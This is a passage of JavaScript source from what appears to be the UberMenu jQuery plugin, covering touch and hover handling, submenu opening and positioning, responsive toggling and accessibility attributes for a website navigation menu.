			$tabsgroup.find('> .ubermenu-tab > .ubermenu-tab-content-panel').css('min-height', maxh);

		},

		sizeTabsDynamic: function ($tab_block, animate) {

			if (animate === undefined) animate = true;
			if (animate) {
				animate = $tab_block.hasClass('ubermenu-tabs-dynamic-sizing-animate');
			}

			var plugin = this;
			var responsive = plugin.settings.responsive && (window.innerWidth <= plugin.settings.breakpoint) ? true : false;
			if (responsive) return; //don't size when mobile

			var stacked = $tab_block.data('um-stacked');

			//Look at the tabs group for the active item
			var $tabsgroup = $tab_block.find('> .ubermenu-tabs-group');
			var prev_height = $tabsgroup.outerHeight();
			$tabsgroup.css('min-height', '0');	//reset height
			var $active_panel = $tabsgroup.find('> .ubermenu-active > .ubermenu-tab-content-panel');
			var active_oh = $active_panel.data('um-oh');
			var tg_oh = $tabsgroup.outerHeight();
			var maxh = tg_oh > active_oh ? $tab_block.outerHeight() : active_oh;	//get the max height of the tabs group vs active tab

			if (!stacked) {
				if (animate) {
					$tabsgroup.css('min-height', prev_height);
					$tabsgroup.stop().animate({ 'min-height': maxh }, 300, 'swing', function () {
						$active_panel.css('overflow', 'auto');	//force repaint for background images
					});	//set the tabs group height
				}
				else {
					$tabsgroup.css('min-height', maxh);	//set the tabs group height
				}

			}
			//If top or bottom layout, set height for entire block
			else {
				if (animate) {
					$tab_block.stop().animate({ 'min-height': maxh + $tabsgroup.outerHeight() }, 300, 'swing', function () {
						$active_panel.css('overflow', 'auto');
					});
				}
				else {
					$tab_block.css('min-height', maxh + $tabsgroup.outerHeight());
				}
			}
		},

		initializeSegmentCurrentStates: function () {
			this.$ubermenu.find('.ubermenu-current-menu-item').first().parents('.ubermenu-item:not( .ubermenu-nocurrent )').addClass('ubermenu-current-menu-ancestor');
		},

		disableTransitions: function () {
			this.transitions = false;
			this.$ubermenu
				.removeClass('ubermenu-transition-slide')
				.removeClass('ubermenu-transition-fade')
				.removeClass('ubermenu-transition-shift')
				.addClass('ubermenu-no-transitions')
				.addClass('ubermenu-transition-none');
		},

		toggleMobileClass: function (on) {

			if (on === undefined) {
				on = this.isMobile();
			}

			if (on) {
				this.$ubermenu.removeClass('ubermenu-desktop-view').addClass('ubermenu-mobile-view');
			}
			else {
				this.$ubermenu.removeClass('ubermenu-mobile-view').addClass('ubermenu-desktop-view');
			}
		},

		/* Handlers */

		handleClicks: function (e, a, plugin) {

			var $a = $(a);

			//Kill any clicks flagged by touchend
			if ($a.data('ubermenu-killClick')) {
				e.preventDefault();
				//e.stopPropagation();
				plugin.log('killed click after touchend ', e);
			}

			//Reset flag in any event
			//plugin.log( 'reset kill click' );
			//$a.data( 'ubermenu-killClick' , false );
		},

		handleTouchInteraction: function (e, target, plugin) {

			// e.preventDefault();	//this would stop clicks, but also scroll, which is a problem
			e.stopPropagation();

			//If we're touching Windows, disable transitions
			if (e.type.indexOf('pointer') >= 0) plugin.disableTransitions();

			var $target = $(target);
			//Move to HandleTap
			// $target.data( 'ubermenu-killClick' , true );  //Prevent Clicks from being handled normally
			// $target.data( 'ubermenu-killHover' , true );  //Prevent hover from being handled normally
			// setTimeout( function(){ $target.data( 'ubermenu-killClick' , false ).data( 'ubermenu-killHover' , false ); } , 1000 );
			$target.parent().off('mouseleave.mouse_intent_none');	//don't allow hover intent out if we're touching

			plugin.log('touchstart ' + e.type + ' ' + $target.text(), e);

			//Setup touch events
			//plugin.log( 'setup touch events' );
			$target.on(plugin.touchEnd, function (e) { plugin.handleTap(e, this, plugin); });
			$target.on(plugin.touchMove, function (e) { plugin.preventInteractionOnScroll(e, this, plugin); });


			//Note original event points for comparison
			//Standard
			if (e.originalEvent.touches) {
				$target.data('ubermenu-startX', e.originalEvent.touches[0].clientX);
				$target.data('ubermenu-startY', e.originalEvent.touches[0].clientY);
			}
			//Microsoft
			else if (e.originalEvent.clientY) {
				var pos = $target.offset();
				//$target.data( 'ubermenu-pos' , pos );
				$target.data('ubermenu-startX', e.originalEvent.clientX);
				$target.data('ubermenu-startY', e.originalEvent.clientY);
			}
			// else if( e.changedTouches ){
			// 	$target.data( 'ubermenu-startX' , e.changedTouches[0].pageX );
			// 	$target.data( 'ubermenu-startY' , e.changedTouches[0].pageY );
			// }
		},

		preventInteractionOnScroll: function (e, target, plugin) {

			plugin.log('touchmove interaction ' + e.type, e);

			var $target = $(target);

			//Check to see if the touch points were close enough together to be considered a tap
			//If not, they were a move/scroll, so unbind the touch event handlers and don't trigger menu
			if (e.originalEvent.touches) {
				if (Math.abs(e.originalEvent.touches[0].clientX - $target.data('ubermenu-startX')) > plugin.settings.moveThreshold ||
					Math.abs(e.originalEvent.touches[0].clientY - $target.data('ubermenu-startY')) > plugin.settings.moveThreshold) {
					plugin.log('Preventing interaction on scroll, reset handlers (standard)');
					plugin.resetHandlers($target, 'preventScroll touches', plugin);
				}
				else {
					plugin.log('diff = ' + Math.abs(e.originalEvent.touches[0].clientY - $target.data('ubermenu-startY')));
				}
			}
			else if (e.originalEvent.clientY) {
				var pos = $target.data(pos);
				if (Math.abs(e.originalEvent.clientX - $target.data('ubermenu-startX')) > plugin.settings.moveThreshold ||
					Math.abs(e.originalEvent.clientY - $target.data('ubermenu-startY')) > plugin.settings.moveThreshold) {
					plugin.log('Preventing interaction on scroll, reset handlers (standard)');
					plugin.resetHandlers($target, 'preventScroll client', plugin);
				}
				else {
					plugin.log('diff = ' + e.originalEvent.clientY + ' - ' + $target.data('ubermenu-startY') + ' = ' + Math.abs(e.originalEvent.clientY - $target.data('ubermenu-startY')));
				}
			}
			/*
			else if( e.changedTouches ){
				if( Math.abs( e.changedTouches[0].pageX - $target.data( 'ubermenu-startX' ) ) > plugin.settings.moveThreshold ||
					Math.abs( e.changedTouches[0].pageY - $target.data( 'ubermenu-startY' ) ) > plugin.settings.moveThreshold ){
					plugin.log( 'Preventing interaction on scroll, reset handlers (Windows)' );
					plugin.resetHandlers( $target );
				}
			}*/
			else plugin.log('no touch points found!');

		},


		/* Handle tap - a touch interaction that completed */
		handleTap: function (e, target, plugin) {

			e.preventDefault();
			e.stopPropagation();

			var $target = $(target); //.parent();

			plugin.setInteractionMode('press');

			//Quit if this was triggered after regular hover (which happens on IE)
			//Kill any touches flagged by mouseenter
			if ($target.data('ubermenu-killTouch')) {
				plugin.log('kill tap');
				e.preventDefault();
				e.stopPropagation();
			}
			else {

				var $li = $target.parent();

				plugin.log('handleTap [' + $target.text() + ']', e.type);

				//$target.data( 'ubermenu-killHover' , true );

				$target.data('ubermenu-killClick', true);  //Prevent Clicks from being handled normally
				$target.data('ubermenu-killHover', true);  //Prevent hover from being handled normally
				setTimeout(function () { $target.data('ubermenu-killClick', false).data('ubermenu-killHover', false); }, 1000);

				//
				//Close up other submenus before proceeding
				// - except if we're below the mobile breakpoint in accordion format
				//
				if (!plugin.isAccordion() || plugin.isAccordionFoldingSingle()) {
					plugin.closeSubmenuInstantly($li.siblings('.ubermenu-active'));
				}


				//
				//Toggle Submenus
				//

				if ($li.hasClass('ubermenu-has-submenu-drop')) {

					//if submenu is already open, close it and allow link to be followed
					if ($li.hasClass('ubermenu-active')) {

						//Don't close tabs, unless we're on mobile
						if (!$li.hasClass('ubermenu-tab') || plugin.isMobile()) {
							plugin.closeSubmenu($li, 'toggleUberMenuActive', plugin);
						}
						//plugin.followLink( e , $li , plugin );
						plugin.handleLink(e, target, plugin, true);
					}
					//if submenu is closed, open the submenu, prevent link from being followed
					else {
						plugin.openSubmenu($li, 'toggle', plugin);
					}
				}

				//
				//Follow links that don't have submenus
				//
				else {
					//plugin.followLink( e , $li , plugin );
					plugin.handleLink(e, target, plugin, true);
				}
			}

			//Reset flag in any event
			$target.data('ubermenu-killTouch', false);

			//plugin.resetHandlers( $li );
			//plugin.log( 'reset handlers' );
			plugin.resetHandlers($target, 'handleTap', plugin);

		},


		handleLink: function (e, link, plugin, follow) {

			follow = follow || false;

			plugin.log('handleLink');

			//e.preventDefault();

			var $link = $(link);

			if (!$link.is('a')) return;

			var href = $link.attr('href');

			var scrolltarget = $link.data('ubermenu-scrolltarget');

			if (scrolltarget) {

				var $target_el = $(scrolltarget).first();
				if ($target_el.length > 0) {
					e.preventDefault();
					$link.trigger('ubermenuscrollto');
					var $li = $link.parent('.ubermenu-item');
					$li.addClass('ubermenu-current-menu-item');
					$li.siblings().removeClass('ubermenu-current-menu-item').removeClass('ubermenu-current-menu-parent').removeClass('uberemnu-current-menu-ancestor');

					var anim_done = false;
					$('html,body').animate({
						scrollTop: $target_el.offset().top - plugin.settings.scrollto_offset
					}, plugin.settings.scrollto_duration, 'swing',
						function () {
							//after scroll
							if (!anim_done) {
								plugin.closeSubmenu($link.closest('.ubermenu-item-level-0'), 'handeLink', plugin);
								if (plugin.settings.collapse_after_scroll && !plugin.$ubermenu.hasClass('ubermenu-responsive-nocollapse')) plugin.toggleMenuCollapse('toggle', false, plugin);
								$link.trigger('ubermenuscrollto_complete');
								anim_done = true;
							}
						});
					return false; //don't follow any links if this scroll target is present
				}
				//if target isn't present here, redirect with hash
				else {
					if (href && href.indexOf('#') == -1) {		//check that hash does not already exist
						if (scrolltarget.indexOf('#') == -1) {	//if this is a class, add a hash tag
							scrolltarget = '#' + scrolltarget;
						}
						window.location = href + scrolltarget;		//append hash/scroll target to URL and redirect
						e.preventDefault();
						return false;	// So that the click event doesn't fall through to the next if/else and redirect to the href without hash
					}
					//No href, no worries
				}
			}

			if (!href) {
				e.preventDefault();
			}

			//Handle clicks (where default was already prevented)
			else {
				if (follow && e.isDefaultPrevented()) {
					plugin.log('default prevented, follow link');
					if ($link.attr('target') == '_blank') {
						window.open(href, '_blank');
					}
					else {
						window.location = href;
					}
				}
			}

		},


		handleMouseClick: function (e, target, plugin) {
			plugin.log('handleMouseClick', e);

			//Stop link follow
			//e.preventDefault();	//defer to 'else' so that the second click can be handled naturally

			var $target = $(target);

			if ($target.data('ubermenu-killClick')) {
				plugin.log('handleMouseClick: killClick');
				return;	//3.0.4.1
			}

			var $item = $target.parent('.ubermenu-item'); //$( li );

			if ($item.length) {
				//Check if this is already open
				if ($item.hasClass('ubermenu-active')) {

					//If it's a link, follow
					if ($target.is('a')) {
						plugin.handleLink(e, target, plugin);
					}

					//If it's not a link (and not a tab), retract
					if (!$item.hasClass('ubermenu-tab')) {
						plugin.closeSubmenu($item, 'retract');
					}
				}

				//Close other menus, open this one
				else {

					plugin.setInteractionMode('press');

					//Submenu to open
					if ($item.hasClass('ubermenu-has-submenu-drop')) {
						e.preventDefault(); //Not already active, don't allow click
						// Close other submenus, if not on mobile in accordion mode
						if (!plugin.isAccordion() || plugin.isAccordionFoldingSingle()) {
							plugin.closeSubmenuInstantly($item.siblings('.ubermenu-active'));
						}
						plugin.openSubmenu($item, 'click', plugin);
					}
					//Allow link to be followed
					else {
						//Just let it go
						//plugin.handleLink( e , target , plugin );
					}
				}
			}

			//Only attach mouseout after mouseover, this way menus opened by touch won't be closed by mouseout
			//$( li ).on( 'mouseout.ubermenu-submenu-toggle' , function( e ){ plugin.handleMouseout( e , this , plugin ); } );
		},






		handleMouseIntent: function (e, item, plugin) {	///*target*/

			plugin.log('handleMouseIntent');
			plugin.setInteractionMode('hover');

			//var $target = $( target );
			//var $item = $target.parent( '.ubermenu-item' );
			var $item = $(item);

			//console.log( '[' + $item.find('> .ubermenu-target').text() + '] handle mouse_intent' );

			//Cancel Timer
			if ($item.data('mouse_intent_timer')) {
				$item.data('mouse_intent_timer', clearTimeout($item.data('mouse_intent_timer')));
				//console.log( 'clear timeout' );
			}

			//Prevent Touch events, which will occur on IE
			// var $target = $item.find( '> .ubermenu-target' );
			// $target.data( 'ubermenu-killTouch' , true );
			// setTimeout( function(){ $target.data( 'ubermenu-killTouch' , false ); } , 1000 );

			//Quit if this was triggered by touch
			var $a = $item.find('.ubermenu-target');
			//Kill any hovers flagged by touchstart
			if ($a.data('ubermenu-killHover')) {
				plugin.log('killHover MouseIntent');
				e.preventDefault();
				e.stopPropagation();
				return;
			}

			pX = e.pageX; pY = e.pageY;


			$item.on('mousemove.mouse_intent', plugin.trackMouse);

			$item.data('mouse_intent_timer', setTimeout(
				function () {
					plugin.compare(e, $item, plugin.handleMouseIntentSuccess, plugin);
				},
				plugin.settings.intent_interval
			));

			//Cancel if out - since we only hook up the close submenu event after a successfull intent
			$item.on('mouseleave.mouse_intent_none', function () {
				//plugin.log( 'mouseleave' );
				$(this).data('mouse_intent_timer', clearTimeout($(this).data('mouse_intent_timer')));
				$item.data('mouse_intent_state', 0);
				$item.off('mouseleave.mouse_intent_none');

				if ($a.data('ubermenu-killHover')) {
					plugin.log('killHover MouseIntent_Cancel');
					e.preventDefault();
					e.stopPropagation();
					return;
				}

				plugin.closeSubmenu($item, 'mouse_intent_cancel', plugin);
			});
			//}
			//else console.log( 'STATE 1' );


		},

		handleMouseIntentSuccess: function (e, $item, plugin) {

			plugin.log('handleMouseIntentSuccess');

			//Cancel the quickleave event
			$item.off('mouseleave.mouse_intent_none');

			//Quit if this was triggered by touch - on Android Stock, this is triggered after touch, but mouseenter is triggered before
			var $a = $item.find('.ubermenu-target');
			//Kill any hovers flagged by touchstart
			if ($a.data('ubermenu-killHover')) {
				plugin.log('Kill hover on IntentSuccess');
				e.preventDefault();
				e.stopPropagation();
				return;
			}
			//Reset flag in any event
			$a.data('ubermenu-killHover', false);


			plugin.triggerSubmenu(e, $item, plugin);

			//Setup mouseleave, but not for tabs, except below breakpoint
			if (!$item.hasClass('ubermenu-tab') || window.innerWidth <= plugin.settings.breakpoint) {
				$item.on('mouseleave.mouse_intent', function (e) { plugin.handleMouseIntentLeave(e, this, plugin); });
			}
		},

		handleMouseIntentLeave: function (e, item, plugin) {

			//var $target = $( target );
			//var $item = $target.parent( '.ubermenu-item' );
			var $item = $(item);

			//console.log( '[' + $item.find('> .ubermenu-target').text() + '] handle mouse_intent LEAVE' );

			//Cancel timer
			if ($item.data('mouse_intent_timer')) {
				$item.data('mouse_intent_timer', clearTimeout($item.data('mouse_intent_timer')));
				//console.log( 'clear timeout' );
			}

			$item.off('mousemove.mouse_intent', plugin.trackMouse);
			//$item.off( 'mouseleave.mouse_intent' ); //special

			if ($item.data('mouse_intent_state') == 1) {
				//$item.data( 'mouse_intent_state' , 0 );
				$item.data('mouse_intent_timer', setTimeout(
					function () {
						plugin.delayMouseLeave(e, $item, plugin.handleMouseIntentLeaveSuccess, plugin);
					},
					plugin.settings.intent_delay
				));
			}

		},

		handleMouseIntentLeaveSuccess: function (e, $el, plugin) {
			$el.off('mouseleave.mouse_intent'); //special
			if ($el.find('> .ubermenu-target').data('ubermenu-killHover')) return;
			plugin.closeSubmenu($el, 'mouse_intent_leave', plugin);

		},

		delayMouseLeave: function (e, $el, func, plugin) {
			//console.log( 'delay mouse leave ' );
			$el.data('mouse_intent_timer', clearTimeout($el.data('mouse_intent_timer')));
			$el.data('mouse_intent_state', 0);
			return func.apply($el, [e, $el, plugin]);
		},

		trackMouse: function (e) {
			cX = e.pageX;
			cY = e.pageY;
		},

		compare: function (e, $el, func, plugin) {

			//console.log( 'compare' );

			$el.data('mouse_intent_timer', clearTimeout($el.data('mouse_intent_timer')));

			// compare mouse positions to see if they've crossed the threshold
			if ((Math.abs(pX - cX) + Math.abs(pY - cY)) < plugin.settings.intent_threshold) {
				//console.log( 'threshold met' );
				$el.off('mousemove.mouse_intent', plugin.track);
				// set hoverIntent state to true (so mouseOut can be called)
				$el.data('mouse_intent_state', 1);
				return func.apply($el, [e, $el, plugin]);
			} else {
				//console.log( 'keep polling' );
				// set previous coordinates for next time
				pX = cX; pY = cY;
				// use self-calling timeout, guarantees intervals are spaced out properly (avoids JavaScript timer bugs)
				$el.data('mouse_intent_timer', setTimeout(function () { plugin.compare(e, $el, func, plugin); }, plugin.settings.intent_interval));
			}
		},





		triggerSubmenu: function (e, $item, plugin) {
			plugin.closeSubmenuInstantly($item.siblings('.ubermenu-active, .ubermenu-in-transition'));
			plugin.openSubmenu($item, 'mouseenter', plugin);
		},




		handleMouseover: function (e, target, plugin) {

			if (plugin.events_disabled) return;
			plugin.setInteractionMode('hover');

			var $target = $(target);

			$target.data('ubermenu-killTouch', true);
			setTimeout(function () { $target.data('ubermenu-killTouch', false); }, 1000);

			plugin.log('handleMouseenter, add mouseleave', e);

			var $item = $target.parent('.ubermenu-item'); //$( li );

			if ($item.length) {
				if (!$item.hasClass('ubermenu-active')) {

					plugin.triggerSubmenu(e, $item, plugin);

					//Set up mouseleave event, but no hover out for Tabs
					if (!$item.hasClass('ubermenu-tab') || window.innerWidth <= plugin.settings.breakpoint) {
						$item.on('mouseleave.ubermenu-submenu-toggle', function (e) { plugin.handleMouseleave(e, this, plugin); });
					}
				}
			}
		},

		//Mouseleave should be for LI so that we can use subs
		handleMouseleave: function (e, li, plugin) {

			plugin.log('handleMouseleave, remove mouseleave', e);

			$(li).off('mouseleave.ubermenu-submenu-toggle');	//Unbind mouseout event, it'll be rebind next mouseover

			plugin.closeSubmenu($(li), 'mouseout');
		},



		handleSubmenuRetractorStart: function (e, li, plugin) {
			e.preventDefault();
			e.stopPropagation();

			$(li).on(plugin.touchEnd, function (e) { plugin.handleSubmenuRetractorEnd(e, this, plugin); });

			plugin.log('handleSubmenuRetractorStart ' + $(li).text());

		},

		handleSubmenuRetractorEnd: function (e, li, plugin) {
			e.preventDefault();
			e.stopPropagation();

			var $parent_item = $(li).closest('.ubermenu-item');
			plugin.closeSubmenu($parent_item, 'handleSubmenuRetractor');

			$(li).off(plugin.touchEnd);

			plugin.log('handleSubmenuRetractorEnd ' + $parent_item.find('> .ubermenu-target').text());
			return false;

		},


		handleResponsiveToggle: function (e, toggle, plugin) {

			plugin.log('handleResponsiveToggle ' + e.type, e);

			e.preventDefault();
			e.stopPropagation();

			//Prevent Double-fire
			//some browsers fire click and touch, so prevent the click manually
			if (e.type == 'touchend') {
				plugin.$ubermenu.data('ubermenu-prevent-click', true);
				setTimeout(function () {
					plugin.$ubermenu.data('ubermenu-prevent-click', false);
				}, 500);
			}
			else if (e.type == 'click' && plugin.$ubermenu.data('ubermenu-prevent-click')) {
				plugin.$ubermenu.data('ubermenu-prevent-click', false);
				return;
			}

			//TODO just call off/on click.xyz?  or binding already fired?
			//Or should we just have a state set that returns, independent of event type

			plugin.toggleMenuCollapse('toggle', toggle, plugin);

		},

		handleTouchoffCloseStart: function (e, _this, plugin) {
			plugin.touchoffclosestart = $(window).scrollTop();
		},

		handleTouchoffClose: function (e, _this, eventtype, plugin) {
			//Only fire if the touch event occurred outside the menu AND we've clicked OR we've touched but haven't scrolled
			if (!$(e.target).closest('.ubermenu').length && (eventtype == 'click' || plugin.touchoffclosestart == $(window).scrollTop())) {

				plugin.log('touchoff close ', e);

				//If there are any submenus to close, close them and temporarily disable hover events
				if (plugin.closeAllSubmenus()) {
					//console.log( plugin.settings.submenuAnimationDuration );
					//temporarily disable hovering so that the mouseover event doesn't fire and reopen the menu
					plugin.disableSubmenuToggleMouseEvents();
					window.setTimeout(function () {
						//plugin.initializeSubmenuToggleMouseEvents( plugin );
						plugin.reenableSubmenuToggleMouseEvents(plugin);
					},
						plugin.settings.submenuAnimationDuration);

					//can't call /e.preventDefault(); because it will stop mouseover events from firing
				}
			}
		},




		/* Controllers */

		toggleMenuCollapse: function (action, toggle, plugin) {

			plugin = plugin || this;
			toggle = toggle || '.ubermenu-resposive-toggle';
			//console.log( toggle + '[data-ubermenu-target="'+ plugin.$ubermenu.attr( 'id' ) + '"]' );
			var $toggle;
			//Passed regular Object
			if (typeof toggle == 'object') {
				$toggle = $(toggle);
			}
			//Passed selector string
			else {
				$toggle = $(toggle + '[data-ubermenu-target="' + plugin.$ubermenu.attr('id') + '"]');
			}

			action = action || 'toggle';

			if (action == 'toggle') {
				if (plugin.$ubermenu.hasClass('ubermenu-responsive-collapse')) {
					action = 'open';
				}
				else {
					action = 'close';
				}
			}

			//plugin.$ubermenu.slideToggle();

			var $allToggles = $('.ubermenu-responsive-toggle[data-ubermenu-target=' + plugin.$ubermenu.attr('id') + ']');

			if (action == 'open') {
				plugin.$ubermenu.removeClass('ubermenu-responsive-collapse').trigger('ubermenutoggledopen');
				$allToggles.trigger('ubermenutoggledopen');
				$allToggles.toggleClass('ubermenu-responsive-toggle-open');

				if (plugin.modalMobile) plugin.trapModalFocus($toggle);

				if (plugin.settings.aria_responsive_toggle) {
					$allToggles.attr('aria-expanded', true);
				}
			}
			// Collapse menu
			else {
				plugin.$ubermenu.addClass('ubermenu-responsive-collapse').trigger('ubermenutoggledclose');
				$allToggles.trigger('ubermenutoggledclose');
				$allToggles.toggleClass('ubermenu-responsive-toggle-open');

				// Close open submenus
				var $actives = this.$ubermenu.find('.ubermenu-active');
				if ($actives.length) this.closeSubmenuInstantly($actives);

				if (plugin.settings.aria_responsive_toggle) {
					$allToggles.attr('aria-expanded', false);
				}
			}
			//plugin.$ubermenu.toggleClass( 'ubermenu-responsive-collapse' );
			//$toggle.trigger( 'ubermenutoggled' );

			if (plugin.transitions && !plugin.$ubermenu.hasClass('ubermenu-responsive-nocollapse')) {
				plugin.$ubermenu.addClass('ubermenu-in-transition');
				plugin.$ubermenu.on(plugin.transitionend + '_toggleubermenu', function () {
					plugin.$ubermenu.removeClass('ubermenu-in-transition');
					plugin.$ubermenu.off(plugin.transitionend + '_toggleubermenu');
				});
			}
		},

		trapModalFocus: function ($toggle) {
			var plugin = this;
			var focusableElements = 'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
			var all = this.$ubermenu.find(focusableElements);
			this.firstFocus = all.first()[0];
			this.lastFocus = all.last()[0];

			var checkFocus = this.checkModalFocusTab.bind(this);
			document.addEventListener('keydown', checkFocus);
			setTimeout(function () {
				plugin.firstFocus.focus();
			}, 100);
			plugin.$ubermenu.on('ubermenutoggledclose', function () {
				document.removeEventListener('keydown', checkFocus);
				this.firstFocus = false;
				this.lastFocus = false;
				// Return focus to toggle
				$toggle[0].focus();
			});
		},
		checkModalFocusTab: function (e) {
			if (e.key === 'Tab' || e.keyCode === 9) {
				if (e.shiftKey) {
					if (document.activeElement === this.firstFocus) {
						this.lastFocus.focus();
						console.log('focus force to last');
						e.preventDefault();
					}
				}
				else if (document.activeElement === this.lastFocus) {
					this.firstFocus.focus();
					console.log('focus force to first');
					e.preventDefault();
				}
			}
		},


		positionSubmenus: function () {

			var plugin = this;
			if (plugin.orientation == 'h') {

				// Position vertically when in flex mode
				if (plugin.vstretch) {
					// Set submenu vertical position if submenu is not bounded by menu bar or inner menu bar
					if (
						plugin.$ubermenu.css('position') === 'static' &&
						plugin.$ubermenu.find('> .ubermenu-nav').css('position') === 'static' &&
						!plugin.isMobile()
					) {

						// Does the main bar have a border we need to account for?
						var borderProp = plugin.inverted ? 'border-top-width' : 'border-bottom-width';
						var addBorder = plugin.$ubermenu.css(borderProp) !== '0px';

						plugin.$ubermenu.find('.ubermenu-item-level-0 > .ubermenu-submenu-drop').each(function () {
							if (plugin.inverted) {
								// bottom:auto is overridden by top:auto, so we have to translate the submenu instead
								$(this).css({ 'transform': 'translateY(-100%)', 'bottom': 'auto', 'marginTop': addBorder ? '-1px' : 0 });
							}
							else {
								var itemHeight = $(this).parent().outerHeight();
								if (addBorder) itemHeight++; // Shift an extra pixel
								$(this).css({ 'top': 'auto', 'marginTop': itemHeight });
							}
						});
					}
					// Remove top positioning otherwise
					else {
						if (plugin.inverted) {
							plugin.$ubermenu.find('.ubermenu-item-level-0 > .ubermenu-submenu-drop').css({ 'transform': '', 'marginTop': '', 'bottom': '' });
						}
						else {
							plugin.$ubermenu.find('.ubermenu-item-level-0 > .ubermenu-submenu-drop').css({ 'marginTop': '', 'top': '' });
						}
					}
				}

				// Center submenus
				plugin.$ubermenu.find('.ubermenu-submenu-drop.ubermenu-submenu-align-center').each(function () {

					var $parent = $(this).parent('.ubermenu-item');
					var $sub = $(this);
					var $container;
					if (plugin.$ubermenu.hasClass('ubermenu-bound')) {
						$container = $parent.closest('.ubermenu , .ubermenu-submenu'); // main menu bar
					}
					else if (plugin.$ubermenu.hasClass('ubermenu-bound-inner')) {
						$container = $parent.closest('.ubermenu-nav , .ubermenu-submenu'); // inner menu bar
					}
					else {
						var $parent_sub = $parent.closest('.ubermenu-submenu');

						//Find the closest relatively positioned element
						if ($parent_sub.length === 0) {
							$container = plugin.$ubermenu.offsetParent();
							if (!$container) $container = $('body'); //If no offset parent, assume bounds of body tag
						}
						else {
							$container = $parent_sub;
						}
					}

					var sub_width = $sub.outerWidth();

					var parent_width = $parent.outerWidth();
					var parent_left_edge = $parent.offset().left;

					var container_width = $container.width();
					var container_left_edge = $container.offset().left;

					// console.log( $container );
					// console.log( 'parent_width: ' + parent_width );
					// console.log( 'parent_left: ' + parent_left_edge );
					// console.log( 'container_width: ' + container_width );
					// console.log( 'container_left: ' + container_left_edge );


					var center_left = (parent_left_edge + (parent_width / 2)) - (container_left_edge + (sub_width / 2));

					//If submenu is left of container edge, align left
					var left = center_left > 0 ? center_left : 0;

					//If submenu width is larger than container width, center to container (menu bar)
					if (sub_width > container_width) {
						left = (sub_width - container_width) / -2;
					}
					//If submenu is right of container edge, align right
					else if (left + sub_width > container_width) {
						//left = container_width - sub_width;
						$sub.css({ 'right': 0, 'left': 'auto' });
						left = false;
					}

					if (left !== false) {
						$sub.css('left', left);
					}
				});
			}
		},


		openSubmenu: function ($li, tag, plugin) {

			plugin = plugin || this;

			plugin.log('Open Submenu ' + tag);

			if (!$li.hasClass('ubermenu-active')) {
				$li.addClass('ubermenu-active');

				//ARIA
				if (plugin.settings.aria_expanded) {
					$li.find('>.ubermenu-target').attr('aria-expanded', 'true');
				}
				if (plugin.settings.aria_hidden) {
					$li.find('>.ubermenu-submenu').attr('aria-hidden', 'false');
				}

				if (plugin.transitions) {
					$li.addClass('ubermenu-in-transition');

					$li.find('> .ubermenu-submenu').on(plugin.transitionend + '_opensubmenu', function () {
						plugin.log('finished submenu open transition');
						$li.removeClass('ubermenu-in-transition');
						$(this).off(plugin.transitionend + '_opensubmenu');
					});
				}
				$li.trigger('ubermenuopen');
			}
		},

		closeSubmenu: function ($li, tag, plugin) {

			plugin = plugin || this;

			plugin.log('closeSubmenu ' + $li.find('>a').text() + ' [' + tag + ']');

			//If this menu is currently active and has a submenu, close it
			if ($li.hasClass('ubermenu-item-has-children') && $li.hasClass('ubermenu-active')) {

				if (plugin.transitions) {
					$li.addClass('ubermenu-in-transition');	//transition class keeps visual flag until transition completes
				}

				$li.each(function () {
					var _$li = $(this);
					var _$ul = _$li.find('> .ubermenu-submenu');

					//Remove the transition flag once the transition is completed
					if (plugin.transitions) {
						_$ul.on(plugin.transitionend + '_closesubmenu', function () {
							plugin.log('finished submenu close transition');
							_$li.removeClass('ubermenu-in-transition');
							_$ul.off(plugin.transitionend + '_closesubmenu');
						});
					}
				});
			}

			//Actually remove the active class, which causes the submenu to close
			$li.removeClass('ubermenu-active');
			$li.trigger('ubermenuclose');

			//ARIA
			if (plugin.settings.aria_expanded) {
				$li.find('>.ubermenu-target').attr('aria-expanded', 'false');
			}
			if (plugin.settings.aria_hidden) {
				$li.find('>.ubermenu-submenu').attr('aria-hidden', 'true');
			}

		},

		//Close subs without transition
		closeSubmenuInstantly: function ($li) {
			if ($li.length === 0) return;
			var plugin = this;
			$li.addClass('ubermenu-notransition');
			$li.removeClass('ubermenu-active').removeClass('ubermenu-in-transition');
			$li[0].offsetHeight;	//triggers reflow
			$li.removeClass('ubermenu-notransition');
			$li.trigger('ubermenuclose');

			//ARIA
			if (plugin.settings.aria_expanded) {
				$li.find('>.ubermenu-target,>.ubermenu-submenu').attr('aria-expanded', 'false');
			}
			if (plugin.settings.aria_hidden) {
				$li.find('>.ubermenu-submenu').attr('aria-hidden', 'true');
			}
		},

		//Top level subs only
		closeAllSubmenus: function () {
			//$( this.element ).find( 'li.menu-item-has-children' ).removeClass( 'ubermenu-active' );
			var $actives = this.$ubermenu.find('.ubermenu-item-level-0.ubermenu-active');
			if ($actives.length) this.closeSubmenuInstantly($actives);
			return $actives.length;
		},

		resetHandlers: function ($target, tag, plugin) {
			plugin.log('ResetHandlers: ' + tag);
			$target.off(this.touchEnd);
			$target.off(this.touchMove);

			var $item = $target.parent();
			$item.off('mousemove.mouse_intent');
			$item.off('mouseleave.mouse_intent_none');
			$item.data('mouse_intent_timer', clearTimeout($item.data('mouse_intent_timer')));
			$item.data('mouse_intent_state', 0);
		},

		isMobile: function () {
			return window.innerWidth <= this.settings.breakpoint;
		},
		isTablet: function () {
			return window.innerWidth <= this.settings.breakpoint && window.innerWidth > 480;
		},
		//Currently in accordion mode?
		isAccordion: function () {
			var plugin = this;
			return plugin.mobileAccordion &&
				(
					window.innerWidth <= 480	// mobile single column
					||
					plugin.isTablet() && plugin.$ubermenu.hasClass('ubermenu-responsive-single-column') // tablet single column
				)

		},
		isAccordionFoldingSingle: function () {
			return this.mobileAccordionFolding === 'single';
		},

		//hover or press
		setInteractionMode: function (mode) {
			// If it changed
			if (this.interactionMode !== mode) {
				this.$ubermenu
					.removeClass('ubermenu-interaction-' + this.interactionMode)
					.addClass('ubermenu-interaction-' + mode);
				this.interactionMode = mode;
			}
		},


		log: function (content, o, plugin) {
			plugin = plugin || this;

			if (plugin.settings.debug) {
				if (plugin.settings.debug_onscreen) {
					this.debug_target.prepend('<div class="um-debug-content">' + content + '</div>');
				}
				else console.log(content, o);
			}
		}
	};

	/*
	$.fn[ pluginName ] = function ( options ) {
		return this.each(function() {
			if ( !$.data( this, "plugin_" + pluginName ) ) {
				$.data( this, "plugin_" + pluginName, new Plugin( this, options ) );
			}
		});
	};
	*/

	$.fn[pluginName] = function (options) {

		var args = arguments;

		if (options === undefined || typeof options === 'object') {
			return this.each(function () {
